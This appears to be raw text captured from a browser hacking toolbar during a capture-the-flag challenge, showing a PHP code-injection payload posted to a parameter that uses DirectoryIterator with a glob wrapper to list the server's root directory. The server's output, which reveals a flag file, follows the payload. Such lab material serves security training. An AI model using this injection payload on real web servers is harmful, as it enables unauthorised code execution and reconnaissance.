 Load URL
https://a564dfae-40ad-4056-a75f-97188e19b010.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().' ');}exit(0);?>
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flagc.txt home lib media mnt opt proc root run sbin srv sys tmp usr var